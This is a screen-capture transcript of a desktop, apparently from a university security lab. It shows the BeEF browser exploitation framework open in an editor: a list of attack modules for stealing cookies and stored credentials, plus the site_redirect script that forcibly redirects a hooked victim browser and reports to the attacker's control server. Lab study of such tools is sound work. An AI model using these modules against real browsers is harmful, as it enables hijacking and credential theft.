 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications BeEF Control Panel — M... The Butcher - Google Ch... seed@CSE406: ~/Downl... beef - File Manager command.js - beef - Vis... Wed 06 Sep, 19:45 seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
JS command.js 6
BEEF
modules > browser > hooked_domain > site_redirect > JS command.js > ...
get_visited_urls
hooked_domain
ajax_fingerprint
alert_dialog
apache_tomcat_examples_c...
clear_console
deface_web_page
deface_web_page_component
disable_developer_tools
get_autocomplete_creds
get_cookie
get_form_values
get_local_storage
get_page_html
get_page_html_iframe
get_page_links
get_session_storage
get_stored_credentials
link_rewrite
link_rewrite_click_events
link_rewrite_sslstrip
link_rewrite_tel
mobilesafari_address_spoofi...
overflow_cookiejar
prompt_dialog
remove_stuck_iframes
replace_video
rickroll
site_redirect
JS command.js 6
! config.yaml
module.rb
site_redirect_iframe
play_sound
remove_hook_element
spyder_eye
unhook
OUTLINE
TIMELINE
2
1 //
2 // Copyright (c) 2006-2023 Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6
7 beef.execute(function() {
8
9 window.location = "<%= @redirect_url %>";
10 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Redirected to: <%= @redirect_url %>');
11
12 });
13
14
master* 6 0 Ln 1, Col 1 Tab Size: 4 UTF-8 LF {} JavaScript
1:45 AM
9/7/23